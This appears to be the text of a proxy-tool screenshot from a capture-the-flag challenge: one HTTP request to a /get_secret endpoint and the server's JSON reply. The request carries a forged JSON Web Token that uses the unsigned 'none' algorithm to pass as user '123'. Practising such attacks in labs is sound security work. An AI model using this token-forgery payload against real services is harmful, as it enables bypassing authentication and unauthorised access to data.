 请求
美化 Raw Hex JSON Web Tokens \n
1 GET /get_secret HTTP/1.1
2 Host: challenge.qsnctf.com:30481
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
5 Accept: */*
6 Origin: http://challenge.qsnctf.com:30481
7 Referer: http://challenge.qsnctf.com:30481/
8 Accept-Encoding: gzip, deflate, br
9 Authorization:
eyJhbGciOiAibm9uZSIsICJ0eXAiOiAiSldUIn0.eyJ1c2VybmFtZSI6ICIxMjMiLCAic
GFzc3dvcmQiOiAiMTIzIn0.
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sun, 18 May 2025 12:13:33 GMT
4 Connection: keep-alive
5 Content-Type: application/json
6 Content-Length: 104
7
8 {
"message":"\u6b22\u8fce 123",
"public":
"\u55b5\u55b5\u55b5?\uff0c\u4f60\u60f3\u770b\u4ec0\u4e48\u634f"
}
9